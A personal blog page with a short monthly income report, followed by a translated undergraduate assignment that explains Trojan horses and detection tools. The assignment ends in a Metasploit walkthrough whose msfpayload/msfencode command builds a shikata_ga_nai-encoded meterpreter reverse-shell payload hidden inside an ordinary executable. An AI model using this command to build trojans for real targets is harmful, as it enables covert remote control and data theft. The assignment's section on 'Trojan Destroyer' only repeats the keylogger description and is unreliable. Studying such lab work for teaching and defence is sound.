Content CreationBlogs
Videos
Images
Personal Monetization
Common TasksBrowsing
Cointiply
ReferralsCurrently the quantity is too much to handle when the value I earned is not much. So I may report this on a separate article. November 2020 Income ≈ $126.5205Grade: CPersonnal CommentsYes, I earned $20 less than last month but I actually feel that I earned more than I expected. I wrote sad things last month and I predicted that I cannot continue like this much longer. It was sad for me because this would have been almost a perfect life as a full time content creator if I were living alone where earning a hundred dollar a month is enough for me. By then, I made a decision to stop working on my book, stop writing about my ideas, stop pursuing online earnings, and complete my curriculum vitae to increase my opportunity of getting a job. Yes, this month I was working full in publishing any research and scientific writing that I have written in the past during my studies online where I only expect to earn a few pennies but I never expect that I reached over a hundred dollars a month once again and received some supportive comments that liked those works. Therefore I would like express my deepest gratitude to everyone in the platforms that I mentioned above. Personal MissionsLast month I expressed my sadness of having to give up this dream job but this month I finally understood the main reason why I was sad. It is not truly because I have to give up my dream job but because I have personal missions that I want to fulfill. This month, I realized what those personal missions are that I subconsciously made long ago:
Appendix






DonationPersonally, I enjoyed being a full time independent content creator very much and I once again thank the platforms, investors, donators, and viewers for making my venture possible through donations, tippings, and upvotes. If you enjoy and/or want to further support my work you may choose more form of donation:

Mirror
0 Comments

NoteThis is my undergraduate assignment that I translated to English myself in the Data Security System course where the task is to write an essay on Trojan Horse in groups but I was also interested in putting it into practice. Therefore, I tried to practice Trojan horse with the metasploit framework. The difference between a trojan horse and a regular backdoor is that a trojan horse is disguised as a legitimate program. Apart from me this group consisted of Dwi Angga Pratama, Yulianti Murprayana, Linda Krisna Dewi, and Agus Riki Gunawan. This task has never been published anywhere and we as the authors and copyright holders license this task customized CC-BY-SA where anyone can share, copy, republish, and sell it on condition that to state our name as the author and notify that the original and open version available here. Chapter 1 Introduction1.1 BackgroundTrojan horse is a common malware that we know about. In short it is a backdoor where this malware is attached to a file then it will work if the file is executed. Many people use antivirus such as AVG, Avast, Avira, Kaspersky, or others and it is often the case that the antivirus detects trojans. However, few people know what a trojan is and how it works. In this experiment, we will describe how a Trojan horse works using msfpayload from metasploit. 1.2 ProblemHow does a Trojan horse work? 1.3 ObjectiveDescribe how a Trojan horse works using metasploit. 1.4 BenefitGet an idea of how a Trojan horse works by seeing the process of breaking into the system firsthand. 1.5 Scope and Limitation
Chapter 2 Basic Theory2.1 Definition of Back DoorBack door is a special access made by a programmer to enter the system. In the operating system a programmer enters certain commands. From these commands, a hacker can pass the commands that must be followed when someone enters an operating system but the code that is inserted does not affect the performance of the operating system. The term backdoor is now used by hackers to refer to a mechanism that allows a system hacker to re-access a system that has been attacked before without having to repeat the process of exploiting the system or network, as he did the first time. Generally, after a network has been attacked using an exploit (against a vulnerability), an attacker will cover all traces of it on the system by modifying system log files (logs) or deleting them, and then installing a backdoor which is a piece of speical software or add a user account that has access rights as a network administrator or system administrator. If the owner of the network or system later realizes that his system has been attacked, then the owner closes all known vulnerabilities in his system but does not detect a backdoor installed, the previous attacker will still be able to access the system in question, without the network owner getting caught, much less after he registers himself as a legitimate user in the system or network. By having the rights as a network administrator, he can also do things that can damage the system or lose data. In cases like the one above, the usual method is to reinstall the system or network, or to restore a clean backup. There are several tools that can be used to install a backdoor, such as some Trojan horses, but the most popular is Netcat, which can be used on Windows or UNIX operating systems. 2.2 Trojan Horse DefinitionTrojan horses are not classified as viruses, although they share the same characteristics, they infect computers via files that appear harmless and usually do something useful. But eventually the virus becomes dangerous, for example can format a hard drive. 2.3 How the Trojan Horse WorksTrojan enters through two parts, namely the client and server. So hackers sometimes have to walk to embed the trojan on the victim's computer or lure the victim to execute / open a file containing the Trojan, but there are also Trojans that directly infect the victim only with the victim's ip such as Kaht. When the victim (unnoticed) runs a file containing Trojan on his computer, then the attacker will use the client to connect with the server and start using the trojan. TCP/IP protocol is a commonly used type of protocol for communication, Trojans can work well with this type of protocol, but some trojans can also use UDP protocol well. When the server starts (on the victim's computer), Trojans generally try to hide somewhere in the computer system, then start opening several ports to connect, modify the registry and or use other methods, namely the autostarting method so that the trojan will automatically activate when the computer turned on. Trojans are very dangerous for computer users connected to a computer network or the internet, because hackers could steal sensitive data such as email passwords, dial-up passwords, web service passwords, e-mail addresses, work documents, internet banking, paypal, e-gold, credit cards and others. 2.4 Types of Trojan Horse2.4.1 Trojan Remote AccessRemote Access Trojans are among the most popular Trojans today. Many attackers use this Trojan for reasons of many functions and is very easy to use. The process is waiting for someone to run a Trojan that functions as a server and if the attacker already has the victim's IP address, then the attacker can take full control of the victim's computer. An example of this type of Trojan is Back Orifice (BO), which consists of BOSERVE.EXE running on the victim's computer and BOGUI.EXE which is run by the attacker to access the victim's computer. 2.4.2 Password Sending TrojanThe purpose of this type of Trojan is to send passwords that are on the victim's computer or on the Internet to a special e-mail that has been prepared. Examples of intercepted passwords include ICQ, IRC, FTP, HTTP or other applications that require a user to enter a login and password. Most of these Trojans use port 25 for sending e-mail. This type is very dangerous if there is a very important password on the computer. 2.4.3 File Transfer Protocol (FTP) TrojanThe FTP Trojan is the simplest and is considered outdated. The only function that is executed is to open port 21 on the victim's computer which makes it easier for someone to have an FTP client to enter the victim's computer without a password and download or upload files. 2.4.4 KeyloggersKeyloggers are a simple type of Trojan, with the function of recording keystrokes while the victim is typing and saving them in a logfile. If between the taps is filling in the user name and password, then both can be obtained by the attacker by reading the logfile. This Trojan can be run when the computer is online or offline. This Trojan can know the victim is online and record everything, when offline the recording process is carried out after Windows is started and stored on the victim's hard drive and waits online to make transfers. 2.4.5 Trojan DestroyerKeyloggers are a simple type of Trojan, with the function of recording or recording keystrokes while the victim is typing and saving them in a logfile. If between the taps is filling in the user name and password, then both can be obtained by the attacker by reading the logfile. This Trojan can be run when the computer is online or offline. This Trojan can know whether the victim is online and record everything, when offline the recording process is carried out after Windows is started and stored on the victim's hard drive and waits online to make transfers or be taken by the attacker. 2.4.6 Trojan Denial of Service (DoS) AttackTrojan DoS Attack is currently one of the most popular. This Trojan has the ability to run Distributed DoS (DDoS) if it has enough victims. The main idea is that if the attacker has 200 infected victims using ADSL, then start attacking the victims simultaneously. The result is very dense data traffic due to insistent demand and exceeds the bandwidth capacity of the victim. This causes Internet access to be closed. Wintrinoo is a very popular DDoS tool recently, and if an attacker has infected ADSL users, some of the main Internet sites will collapse. Another variation of a DoS trojan is the mail-bomb trojan, the main purpose of which is to infect as many computers as possible and to simultaneously attack specific e-mail addresses and other specific addresses with random targets and content that cannot be filtered. 2.4.7 Proxy/Wingate TrojanAttractive shapes and patterns are applied by the trojan maker to trick the victim by using a Proxy/Wingate server which is provided for the whole world or only for the attacker. Trojan Proxy/Wingate is used on anonymous Telnet, ICQ, IRC, and to register domains with stolen credit card numbers and for other unauthorized activities. This Trojan equips the attacker with anonymity and provides the opportunity to do everything to the victim's computer and untraceable trail. 2.4.8 Software Detection KillersSome Trojans are equipped with the ability to disable detection software, but there are also standalone programs with the same function. Examples of detection software that can be disabled are Zone Alarm, Norton Anti-Virus and other anti-virus/firewall programs that protect computers. When the detection software is disabled, the attacker will have full access to the victim's computer, carry out some unauthorized activities, use the victim's computer to attack other computers. 2.5 How to Overcome the Dangers of a Trojan Horse2.5.1 Task ListDetection by looking at the list of running programs in the task list. The list can be displayed by pressing the CTRL + ALT + DEL keys or right-clicking on the toolbar and then clicking task manager. Besides being able to find out which programs are running, users can terminate a program that is considered strange and suspicious. However, some Trojans are still able to hide from this task list. So to find out which programs are running as a whole, you need to open the System Information Utility (msinfo32.exe) which is in C:\Program files\common files\microsoft shared\msinfo. This tool can see all the processes that are running, whether hidden from the task list or not. Things to check are the path, file name, file properties and the running of * .exe and * .dll files. 2.5.2 NetstatAll Trojans need communication. If they do not communicate the goal is in vain. This is the main drawback of Trojans, with communication means that they leave a trail which can then be traced. The Netstat command opens connections to and from someone's computer. If this command is executed it will display the IP address of the computer and the computer connected to it. If found an IP address that is not known it needs to be investigated further, chasing it and catching it. 2.5.3 TCP ViewTCPVIEW is a free utility from Sysinternals that has the ability to display IP addresses and display programs used by other people to connect with the user's computer. By using this information, if there is an attack it can be known and can counterattack Trojan, Trojan removal steps can be removed by using an Anti-Virus Software. Some antiviruses can be used to identify and remove Trojans. Using Trojan Scanner software, software specifically for detecting and removing Trojans. The most sadistic way is to reinstall the computer. 2.6 Metasploit DefinitionMetasploit is a security software that is often used to test the resilience of a system by exploiting a system's software weaknesses. Metasploit is usually used to attack the application layer with a 0 day attack, which is a method of attacking unpatched software. Metasploit is usually associated with the term remote exploitation, which means that the attacker is at a great distance to control the victim's computer. Metasploit attacks by sending exploits to the victim's computer. This exploit contains a payload that has been determined by the attacker. Exploit is a software that functions to exploit weaknesses in the victim's software (for example a web browser), after successfully executing the exploit enters the payload into the victim's memory. The payload is an executable belonging to the attacker which will be run on the victim's computer with the aim of being able to remotely control the computer or install backdoors, trojans, viruses, worms, and others. Apart from the use of metasploit being misused for crime, this software also helps System Security to strengthen its network defenses from outside attackers. Chapter 3 Experimental Method3.1 Place and Time of ExperimentThe experiment was carried out at home at Jln. Kusuma Bangsa 5, Denpasar, Bali. Trial time on Monday, April 5, 2013, at 23:00 - 24:00. 3.2 Tools and MaterialsLaptop ACER
PC
3.3 Experiment StepsIf you don't have metasploit then install it with the command "apt-get install metasploit apache2". Because metasploit version 4.5 must be installed via the web, therefore apache is required. Then open a browser and go to https://localhost:3790. Get the license and update it at the terminal with the command "msfupdate". If it is true then there will be a folder /opt/metasploit. 

To see the payload types provided by metasploit, use "msfpayload -l". We will use windows/meterpreter/reverse_tcp. 
Look at the IP address on the network device you want to connect to with the command "ifconfig". Here the IP address is 192.168.0.1. 
Here the file that will be attached to the payload is mdma.exe which is attached to /root. Then the command is "msfpayload windows/meterpreter/reverse_tcp LHOST = 192.168.0.1 LPORT = 443 R | msfencode -e x86 / shikata_ga_nai -c 5 -t exe -x /root/mdma.exe -k -o /root/mdma1.exe”. LHOST is a listening host, namely the IP address on this network device. LPORT is a listening port depending on your taste. Thanks to msfencode and shikata_ga_nai trojan attachments are possible. -e specifies the format that is x86, -c specifies the number of iterations, -t selects the file extension, -x specifies the file location, -k is for the payload to work on another task with the original program still running, and -o is a place and name new files. 
